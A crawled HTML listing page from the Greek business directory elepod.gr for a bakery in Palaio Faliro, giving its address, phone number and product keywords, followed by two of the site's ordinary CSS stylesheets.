

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elepod.gr/business/phournos-zeidoros-artopoiemata-phresko-psomi-palaio-phalero
body_size: 6606
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<html lang="el">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="facebook-domain-verification" content="vozylok3k4gidpzx2kaff9nn8u8vm0" />
<script>
//URLPATH = "dev.elepod.gr";
URLPATH = "www.elepod.gr";
NOMINATIM = 'remote';
IGNORECITY = 1;
</script>                    <meta property="og:image" content="https://www.elepod.gr/customerDocs/images/avatars/32240/" />
                    <title>Φούρνος Ζείδωρος - Αρτοποιήματα Φρέσκο Ψωμί Παλαιό Φάληρο</title>
                    <meta name="description" content="ΑΡΤΟΠΟΙΕΙΟ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΦΟΥΡΝΟΣ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΠΡΟΙΟΝΤΑ ΑΡΤΟΥ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΑΡΤΟΠΟΙΗ">
                    <meta property="og:title" content="Φούρνος Ζείδωρος - Αρτοποιήματα Φρέσκο Ψωμί Παλαιό Φάληρο">
     
                    
                 
                                        <meta property="og:description" content="ΑΡΤΟΠΟΙΕΙΟ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΦΟΥΡΝΟΣ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΠΡΟΙΟΝΤΑ ΑΡΤΟΥ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΑΡΤΟΠΟΙΗΜΑΤΑ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΦΡΕΣΚΟ ΨΩΜΙ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΠΟΛΥΣΠΟΡΟ Ψ">
                    <meta property="og:url" content="https://www.elepod.gr/business/phournos-zeidoros-artopoiemata-phresko-psomi-palaio-phalero">  
                                        <link rel="canonical" href="https://www.elepod.gr/business/phournos-zeidoros-artopoiemata-phresko-psomi-palaio-phalero" />
                                    




<!-- CSS
================================================== -->
<link rel="stylesheet" href="/css/style.min.css">
<link rel="stylesheet" href="/css/main-color.css" id="colors">

<link rel="stylesheet" href="/css/jquery-ui.min.css">


<!-- JS
================================================== -->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/scripts/jquery-3.7.1.min.js"></script>
<script src="/scripts/jquery-migrate-3.3.2.min.js"></script>


<!-- OLD OPEN LAYERS -->
<!--
<script src="/maps/OpenLayers.js"></script>
<script src="/scripts/maps.js"></script>
-->
<script src="/scripts/main.min.js"></script>

<!--
 <link rel="stylesheet" href="/extlib/swiper-bundle.min.css"/>
<script src="/extlib/swiper-bundle.min.js"></script>
-->
<script type="text/javascript" src="/scripts/mmenu.min.js"></script>
<script type="text/javascript" src="/scripts/chosen.min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/rangeslider.min.js"></script>
<script type="text/javascript" src="/scripts/magnific-popup.min.js"></script>
<script type="text/javascript" src="/scripts/waypoints.min.js"></script>
<script type="text/javascript" src="/scripts/counterup.min.js"></script>
<script type="text/javascript" src="/scripts/jquery-ui.min_1.js"></script>
<script type="text/javascript" src="/scripts/tooltips.min.js"></script>
<script type="text/javascript" src="/scripts/custom.js"></script>


<!-- MAPS -->

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css">
<script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>

<!--
<link rel="stylesheet" href="https://unpkg.com/swiper@11/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@11/swiper-bundle.min.js"></script>


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.js"></script>
      
  -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.js"></script>
<link href="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.css" rel="stylesheet">



<link rel="stylesheet" href="/maps/L.Control.Zoomslider.css">
<link rel="stylesheet" href="/maps/L.Control.Zoomslider.ie.css">
<link rel="stylesheet" href="/maps/L.Control.MousePosition.css">
<script src="/maps/Bing.js"></script>   
<!--
<script src="/maps/L.Control.Zoomslider.js"></script> -->
<script src="/maps/L.Control.MousePosition.js"></script>
<script src="/scripts/maps.js"></script>

<link rel="stylesheet" href="/css/elepod.css">
<link rel="stylesheet" href="/css/footer.css">





</head>
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBWQ4D6QGM"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BBWQ4D6QGM'); </script>

    
<body>

<!-- Wrapper -->
<div id="wrapper">



<header id="header-container" class="no-shadow">

	<!-- Header -->
    <!--    
    <div id="header" style="height:95px;padding:0;">
    -->
    <div id="header" style="height:95px;padding:0;">    
    <div class="container" style="width:100%;">
			
			<!-- Left Side Content -->
			<div class="left-side" style="width:100%;display:flex;justify-content:space-between;z-index:2000;">
				
				<!-- Logo -->
                                <div>
                                <a href="https://www.elepod.gr">
				<img style="height:85px;width:auto;margin-top:5px;" src="/pix/logo_header_new.png" >
                                </a>
                             
                                    <a id='gp2' style="align-self:center;" >
                                    <img style="margin-left:20px;height:85px;margin-top:5px;width:auto;" src="/images/gp_1.png"/>
                                </a>
                                <!-- href="https://www.google.com/partners/agency?id=6899560606" target="_blank" -->
                                </div> 
                                <!--
                                <a id="gp1" style="align-self:center;"href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                </a>	
				-->
                                
				<!-- Mobile Navigation -->
				<div class="mmenu-trigger" style="align-self:center;margin-bottom:0">
					<button class="hamburger hamburger--collapse" type="button">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>
				</div>
                                
                              
                                <div style="align-self:end;">
				<!-- Main Navigation -->
                               
				<nav id="navigation" class="style-1" style="">
                                    
                                                                      
					<!-- <ul id="responsive" style="display:flex;align-items:center"> -->
                                        <ul id="responsive" >
                                                <!--
                                                <li style="vertical-align:middle">
                                                    <a href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                                    </a>
                                                </li>
                                                -->
                                                <li><a class="current" style="background-color:#f91942;color:white;" href="https://runup.gr/">Προβληθείτε Online</a>
                                                </li>
                                                <li><a class="current" href="https://www.elepod.gr">Αρχική</a>
							
						</li>
                                                <li><a class="current" href="https://www.elepod.gr/about">Εταιρεία</a>
							 
						</li>
						<li><a class="current" href="https://www.elepod.gr/contact">Επικοινωνία</a>
							
						</li>
                                                <li><a class="current"  href="https://users.elepod.gr">Είσοδος</a>
							
						</li>

						
						
					</ul>
				</nav>
                                </div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


			

			

		</div>
	</div>
	<!-- Header / End -->

</header>

<!-- Wrapper -->
<div id="wrapper">


<div class="clearfix"></div>
<!-- Header Container / End -->

<!-- Content
================================================== -->
<div class="container">
	<div class="row sticky-wrapper">
            
            <div class="container" style="width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap">
    <!--
    <div style="margin-right:auto"> 
        <a id="gp2" href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
               <img style="height:75px;width:auto;" src="http://elepod.gr/images/gp2.png">
       </a>
    </div>
    -->
    <div style="" class="row sticky-wrapper">
        <div class="col-md-12">
           
               
            <div class="main-search-input" style="max-height:none;margin:20px 0">
             
                    <div class="main-search-input-item">
                            <input id="autocomplete-input-name-id" style="display:none">
                            <input type="text" id="autocomplete-input-name" placeholder="Όνομα Επιχείρησης" />
                    </div>

                    <div class="main-search-input-item location">
                            <div id="autocomplete-container">
                                    <input id="autocomplete-input-loc-id" style="display:none">
                                    <input id="autocomplete-input-loc" type="text" placeholder="Πόλη">
                            </div>
                     </div>

                    <div class="main-search-input-item">
                            <input id="autocomplete-input-cat-id" style="display:none">
                            <input id="autocomplete-input-cat" type="text" placeholder="Κατηγορία">
                    </div>

                    <button class="button" onclick="searchMain()">Αναζήτηση</button>
            
                    <div id="searchMsg" style="display:none;flex-basis:100%;text-align:center;background-color:pink;margin:0 20px;margin-top:10px;border-radius:10px">Πρέπει να συμπληρώσετε τουλάχιστον ένα πεδίο<br>
                    Ελάχιστο μήκος για όνομα επιχείρησης 4 χαρακτήρες</div>
            </div> 
           
        </div>
    </div>
</div>
                
                <script>
               
                                
                                    $('#autocomplete-input-cat').autocomplete({source:"/ajaxC.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-cat').val(ui.item.label);
                                           $('#autocomplete-input-cat-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                    $('#autocomplete-input-loc').autocomplete({source:"/ajaxR.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-loc').val(ui.item.label);
                                           $('#autocomplete-input-loc-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                     $('#autocomplete-input-name').autocomplete({source:"/ajaxB.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-name').val(ui.item.label);
                                           $('#autocomplete-input-name-id').val(ui.item.value);
                                     },html:true,minLength:4,cacheLength: 0,delay:200 }); 
                                 
                                 
                                     $("#autocomplete-input-cat").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-cat").autocomplete("search", $("#autocomplete-input-cat").val());}, 0);
                                            })
                                            
                                     $("#autocomplete-input-loc").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-loc").autocomplete("search", $("#autocomplete-input-loc").val());}, 0);
                                            });
                                      
                                    
                                     $("#autocomplete-input-name").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-name").autocomplete("search", $("#autocomplete-input-name").val());}, 0);
                                            });
        
                                         
                                        
                                            
                        
                    </script>
                
		<div class="col-lg-8 col-md-8 padding-right-30">

			<!-- Titlebar -->
                   
			 <!-- a simple div with some links -->

<!-- another version - flat style with animated hover effect -->

        <div id="titlebar" class="listing-titlebar" style="padding-bottom:30px;padding-top:20px;">
            
            
 
            
                <div class="listing-titlebar-title" style="">
                    <div style="display:flex;margin-bottom:10px;flex-wrap:wrap;align-items:center">
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=5">
                            <h5 >Αττικής</h5>
                        </a><span >/</span>
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=5&cid=82">
                            <h5>Παλαιό Φάληρο</h5>
                        </a>
                    </div>
                     
                                    <a href="https://www.elepod.gr/searchcat.php?qcat=4">
                    
                    <span style="text-transform:none;margin-left:0;margin-right:15px;vertical-align:middle" class="listing-tag"><i style="vertical-align:midle;font-size:20px" class="im im-icon-Hamburger"></i>Διασκέδαση - Φαγητό</span>
                    </a>
                                
         
                    <div style="display:flex;">
                                                <div style="width:180px;height:180px;border:1px solid black;margin-bottom:20px;display:flex;align-items:center">
                        <!-- <img  style="position:relative;z-index:2;opacity:0.2;width:140px;height:auto;" src="/pix/block.png"> -->
                        <img  style="object-fit:contain;position:relative;z-index:1;top:0;left:0;width:180px;height:auto;display:block;" alt="/customerDocs/defaultCatImages/fun-food.png" src="/customerDocs/defaultCatImages/fun-food.png" >
                        </div>
                                                <div style="margin-left:40px">
                            <h1>Φούρνος Ζείδωρος - Αρτοποιήματα Φρέσκο Ψωμί Παλαιό Φάληρο</h1>    <span>
                <h5 style="margin-top:0;margin-bottom:0"><a  class="listing-address">
                    <i class="fa fa-map-marker"></i>
                Αγίου Αλεξάνδρου 2, Φλοίσβος, Παλαιό Φάληρο, Αττικής            </a></h5>
        </span>
                                
                                <div class="listing-links-container" style="margin-top:0;padding-top:0">
                        <ul class="listing-links contact-links">
                                                
                                <li><a class="listing-links"><i class="fa fa-phone"></i>2114111497</a></li>
                                                        </ul>
                        <div class="clearfix"></div>
                        <ul class="listing-links">
                                                                        
                                
                                
                        </ul>
                        <div class="clearfix"></div>
                </div>
                            
                        </div>

                    </div>
                </div>
            
                <div class="clearfix"></div>
        </div>
        
			<!-- Listing Nav -->
			<div id="listing-nav" class="listing-nav-container">
				<ul class="listing-nav">
					<li><a href="#listing-overview" id="loverview" class="active">Περιγραφή</a></li>
                                                                                <li><a href="#kw" id="lkw" >Υπηρεσίες/Λέξεις Κλειδιά</a></li>
				</ul>
			</div>
			
			<!-- Overview -->
			<div id="listing-overview" class="listing-section">

				<!-- Description -->
                                <div id="lessMoreWrapper" style="overflow:hidden;text-overflow: ellipsis;">
				<p>
                                    <p>ΑΡΤΟΠΟΙΕΙΟ ΠΑΛΑΙΟ ΦΑΛΗΡΟ - ΦΟΥΡΝΟΣ - ΠΡΟΙΟΝΤΑ ΑΡΤΟΥ - ΑΡΤΟΠΟΙΗΜΑΤΑ&nbsp;- ΦΡΕΣΚΟ ΨΩΜΙ - ΠΟΛΥΣΠΟΡΟ ΨΩΜΙ - ΖΥΜΩΤΟ ΨΩΜΙ - ΨΩΜΙ ΠΟΛΥΤΕΛΕΙΑΣ - ΚΟΥΛΟΥΡΑΚΙΑ - ΣΦΟΛΙΑΤΟΕΙΔΗ - ΤΥΡΟΠΙΤΕΣ - ΣΠΑΝΑΚΟΠΙΤΕΣ<br></p>					
				</p>
                                </div>
                                <div  id="moreWrapper" onclick="showMoreDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Περισσότερα</span></div>
                                <div  id="lessWrapper" onclick="showLessDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Λιγότερα</span></div>
				
                                <script>
       
                                if (parseInt($("#lessMoreWrapper").css("height"),10)>"150")
                                {
              
                                    $("#moreWrapper").css("display","block");
                                    $("#lessMoreWrapper").css("max-height","150px");
                                }
              
                                
                                </script>
                                
								<!-- Listing Contacts -->
				


				<!-- Amenities -->
                                			</div>

                                                                        
                        
                
                
               
                       
                        <!-- Videos -->
                        <h3 class="lv" class="listing-desc-headline margin-top-75 margin-bottom-20"><i class="im im-icon-Video-4"></i> Video</h3>
			<div class="lv" id="lvs" id="listing-videos" class="listing-section">
				
			</div>
                        <h3  class="listing-desc-headline"><i class="im im-icon-Key"></i> Υπηρεσίες/Λέξεις κλειδιά</h3>
                        <div id="kw" style="background-color:f9f9f9;padding:5px;font-size:10px;margin-top:30px;">
                           
                            <h2>
                            ΑΡΤΟΠΟΙΕΙΟ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΦΟΥΡΝΟΣ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΠΡΟΙΟΝΤΑ ΑΡΤΟΥ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΑΡΤΟΠΟΙΗΜΑΤΑ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΦΡΕΣΚΟ ΨΩΜΙ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΠΟΛΥΣΠΟΡΟ ΨΩΜΙ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΖΥΜΩΤΟ ΨΩΜΙ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΨΩΜΙ ΠΟΛΥΤΕΛΕΙΑΣ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΚΟΥΛΟΥΡΑΚΙΑ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΣΦΟΛΙΑΤΟΕΙΔΗ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΤΥΡΟΠΙΤΕΣ ΠΑΛΑΙΟ ΦΑΛΗΡΟ </h2>&nbsp;-&nbsp;<h2> ΣΠΑΝΑΚΟΠΙΤΕΣ ΠΑΛΑΙΟ ΦΑΛΗΡΟ</h2>
                        </div>
                        
		</div>
                        
                <script>
      
                    if ($("#lvs").html().length<20)
                    {
                        $(".lv").css("display","none");
                    }
                </script>

		<!-- Sidebar
		================================================== -->
		<div class="col-lg-4 col-md-4 margin-top-75 sticky">

						<!-- Book Now / End -->
		

			<!-- Opening Hours -->
                                                    <div class="boxed-widget opening-hours margin-top-0">
                        				                         				<h3><i class="sl sl-icon-clock"></i> Ώρες Λειτουργίας</h3>
                                
				<ul>
                                    <li><div style="display:inline-block;width:25%">Δευτέρα</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Τρίτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Τετάρτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Πέμπτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Παρασκευή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Σάββατο</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Κυριακή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
				</ul>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
			</div>
			<!-- Opening Hours / End -->


	


			<!-- Share / Like -->
			<div class="listing-share margin-top-40 margin-bottom-40 no-border">
				
                                   
					<div class="clearfix"></div>
			</div>
                        <!--
                        <img src="/pix/google-my-business.jpg" style="object-fit:contain" >
                        -->
		</div>
		<!-- Sidebar / End -->

	</div>
</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>




</div>
<!-- Wrapper / End -->
<!-- Footer
================================================== -->
<div id="footer" class="sticky-footer footerLe" style="margin-top:15px;padding-top:20px;padding-bottom:20px;margin-bottom:10px;border-bottom:4px solid pink;">
	<!-- Main -->
	<div class="container" class="footerLe" style="width:100%;margin-left:0;margin-right:0;">
            <div style="display:flex;justify-content:space-around;flex-wrap:wrap;margin:0 30px;align-items:center">
            
                <div style="text-align:center;">
                <a href="https://www.elepod.gr/">
                    <img style="height:100px;width:auto;" src="/pix/logo_footer_new.png" alt="">
                </a>  
              
                <a >
                    
                    <img style="margin-left:30px;height:85px;width:auto;" src="https://www.elepod.gr/images/gp_1.png"/>
                </a>
             
                </div>
			
 
			<div style="">
				<h4 class="footerLabel">Χρήσιμα</h4>
				<ul class="footer-links" style="width:100%">
				
					<li><a href="https://users.elepod.gr/">Είσοδος</a></li>
                                        <li><a href="https://www.elepod.gr/about">Εταιρεία</a></li>
					<li><a href="https://www.elepod.gr/terms">Όροι Χρήσης</a></li>
                                        <li><a href="https://www.elepod.gr/jobs">Ευκαιρίες Καριέρας </a></li>
				
				</ul>
                        </div>
                        <div style="">
                                <h4 class="footerLabel">Διαφημιστείτε</h4>
				<ul class="footer-links" style="width:100%">
                                    
					
                                        <li><a target="_blank" href="https://runup.gr">Digital marketing</a></li>
					<li><a target="_blank" href="https://runup.gr">Κατασκευή Site</a></li>
                                        <li><a target="_blank" href="https://runup.gr">Κατασκευή Eshop</a></li>
					<li><a target="_blank" href="https://digitalmarketing.elepod.gr/service/epaggelmatiki-kataxwrish-elepod-seo/">Επαγγελματική Καταχώρηση</a></li>
                                        
					
				</ul>
                        </div>
				
              		

                         <div style="">
				<h4 class="footerLabel">Στοιχεία Επικοινωνίας</h4>
				<div class="text-widget" style="width:100%">
					<span><i class="fa fa-map-marker"></i>&nbsp; 3ης Σεπτεμβρίου 8, Αθήνα 104 32</span> <br>
                                        <span><span><i class="fa fa-phone"></i>&nbsp; 215 500 3461 </span><br>
					<span><i class="fa fa-envelope-o"></i>&nbsp; <a href="#">info@elepod.gr</a> </span><br>
				</div>

				<ul class="social-icons " >
					<li><a class="facebook" target="_blank" href="https://www.facebook.com/Elepod-415608018817733/"><i class="icon-facebook"></i></a></li>
					<li><a class="twitter" target="_blank" href="https://twitter.com/Elepodgr"><i class="icon-twitter"></i></a></li>
					<!-- <li><a class="gplus" target="_blank" href="https://plus.google.com/111736447058711405677"><i class="icon-gplus"></i></a></li> -->
					<li><a class="instagram" target="_blank" href="https://www.instagram.com/elepodgr/"><i class="icon-instagram"></i></a></li>
				</ul>
                    </div>      
            </div>
            <div style="text-align:center" >© 2025 Elepod</div>
	</div>

</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>


</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->




<!-- Leaflet // Docs: https://leafletjs.com/
<script src="scripts/leaflet.min.js"></script>
 -->
<!-- Leaflet Maps Scripts 
<script src="scripts/leaflet-markercluster.min.js"></script>
<script src="scripts/leaflet-gesture-handling.min.js"></script>
<script src="scripts/leaflet-listeo.js"></script>
-->
<!-- Leaflet Geocoder + Search Autocomplete // Docs: https://github.com/perliedman/leaflet-control-geocoder 
<script src="scripts/leaflet-autocomplete.js"></script>
<script src="scripts/leaflet-control-geocoder.js"></script>
-->


<!-- Typed Script -->
<script type="text/javascript" src="/scripts/typed.umd.js"></script>
<script>
var typed = new Typed('.typed-words', {
strings: ["Θαλάσσιες Δραστηριότητες - Σπορ",
"Ενοικιαζόμενα Δωμάτια",
"Ενοικιάσεις Σκαφών"],
	typeSpeed: 80,
	backSpeed: 80,
	backDelay: 4000,
	startDelay: 1000,
	loop: true,
	showCursor: true
});
</script>



<!-- Home Search Scripts -->
<script>
    $(window).on('load', function() { $('.msps-shapes').addClass('shapes-animation'); });
    window.addEventListener("auxclick", (event) => {
  if (event.button === 1) event.preventDefault();
});
</script>
 
<script src="/scripts/parallax.min.js"></script>
<script>
const parent = document.getElementById('scene');
const parallax = new Parallax(parent, {
  limitX: 50,
  limitY: 50,  
});
 
 
$('.msps-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 1000,
    speed: 1000,
    fade: true,
    cssEase: 'linear'
});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/maps/L.Control.Zoomslider.ie.css
body_size: 253
content:
/* IE6-7 specific hacks */
.leaflet-control-zoomslider-wrap {
	*width: 26px;
}
/* Fix IE6-divs having a too large min height  */
.leaflet-control-zoomslider-knob {
	*overflow: hidden;
}

/* Support for element:after { content: 'text' }  */
.leaflet-control-zoomslider-in {
	*zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '+');
}
.leaflet-control-zoomslider-out {
	*zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '-');
}

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/elepod.css
body_size: 1699
content:



.dataLayersDiv input[type="checkbox"]
{
    width:auto;
    height:auto;
    line-height: auto;
}
.labelSpan
{
    padding-left:10px
}

.zoom-anim-dialog iframe
{
   
    object-fit:contain;
}

.p9
{
    border-radius:5%;
    min-width:0;
    height:auto;

    flex-shrink:25;

    object-fit:contain;
   
}

.p9_2
{
    border-top-right-radius:2.5% 5%;
    border-top-left-radius:2.5% 5%;
    border-bottom-right-radius:2.5% 5%;
    border-bottom-left-radius:2.5% 5%;
    min-width:0;
    height:auto;

    flex-shrink:25;

    object-fit:contain;
   
}


.p10div
{
    margin:2px;
    height:auto;
    width:270px;
    min-width:0;
    flex-shrink:25;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    cursor:pointer;
   
}

.p10div:hover .promoLabel, .p10div2:hover .promoLabel
{
    
visibility:visible;
}

.p10div2
{
    margin:2px;
    height:auto;
    max-height:200px;
    width:540px;
    min-width:0;
    min-height:0;
    flex-shrink:25;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    cursor:pointer;
     
}

.promoLabel
{
    position:absolute;
    width:100%;
    bottom:5%;
    left:0;
    text-align:center;
    font-size:0.8em;
    color:white;
    line-height:normal;
    background-color:#DE3883;
    background-color:#F91942;
    visibility:hidden;
    padding:3px 0;
    cursor:pointer;
    border-top:1px solid white;
    border-bottom:1px solid white;
    opacity:0.75;
}

/*
.promoLabel:hover
{
    background-color:black;
    color:white;
}
*/


.p9wrapper
{
    width:100%;
    display:flex;
    margin:auto;
    justify-content:center;
}

.ui-autocomplete {
            max-height: 200px;
            overflow-y: auto;
            /* prevent horizontal scrollbar */
            overflow-x: hidden;
            /* add padding to account for vertical scrollbar */
            
            padding-right: 20px;
            font-size:0.7em;
            z-index:2000;
        }
.ui-menu, .ui-menu-item-wrapper
{
    line-height:normal !important;
}

.photoNumber
{
    background-color:red;
    color:white;
    display:inline-block;
    padding:5px;
    font-weight:700;
    border-right:1px solid white;
    border-bottom:1px solid white;
}

.pmp
{
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-top-left-radius:50%;
    border-bottom-left-radius:50%;
    display:inline-block;
    font-size:40px;
    background-color:red;
    position:fixed;
    right:0;
    top:200px;
    z-index:2000;
}

.pmm
{
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-top-right-radius:50%;
    border-bottom-right-radius:50%;
    display:inline-block;
    font-size:40px;
    background-color:red;
    position:fixed;
    left:0;
    top:200px;
     z-index:2000;
}

.subcat
{
    cursor:pointer;
  
}

.subcat span:hover
{
    text-decoration: underline;
    font-weight:800;
    background-color:silver;
}

.leaflet-top
{
    top:200px;
}

.leaflet-top, .leaflet-right
{
    width:50%;
}

.leaflet-control-layers-expanded
{
    width:50%;
}
.labelSpan
{
    padding-left:10px
}

.leaflet-control-layers-base
{
    text-align:left;
}
.leaflet-control-layers-base input
{
    display:inline;
    vertical-align:middle;
    margin:0;
}
.leaflet-control-layers-base span
{
   
    vertical-align:middle;

}

.switcher-laz
{
    display:inline-block;
    border:1px solid #f91942;
    color:#f91942;
    width:40px;
    height:40px;
    text-align:center;
    font-size:14px;
    border-radius:50%;
    transition:all 0.4s;
}

.switcher-laz i
{
    line-height:40px;
}

.switcher-laz:hover
{
    background-color:#f91942;
    color:white;
}


.parallaxLE {
    background-image: url("/pix/elepod-nsb.jpg");
    min-height: 500px; 
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
 

}

.clk
{
    cursor:pointer;

  
}



.swiper-pagination-bullet
{
    height:1vw;
    width:1vw;
    border:1px solid white;
    background-color:pink;
    opacity:1;
}

.swiper-pagination-bullet-active
{
    height:1vw;
    width:1vw;
    border:1px solid white;
    background-color:black;
}

